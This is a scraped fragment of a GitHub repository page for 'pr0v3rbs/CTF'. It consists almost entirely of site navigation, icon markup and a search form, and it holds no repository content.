<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="23279221" data-scoped-search-url="/pr0v3rbs/CTF/search" data-owner-scoped-search-url="/users/pr0v3rbs/search" data-unscoped-search-url="/search" data-turbo="false" action="/pr0v3rbs/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="+0Xyw011ORkGP9AG9H0/QS3qTZAK5oGyOE8JNEWbu71gq6p/4PjYXnDkoqJMHqXLJV2fyDzRz+zrTUWwNGo2pg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> pr0v3rbs </span> <span>/</span> CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
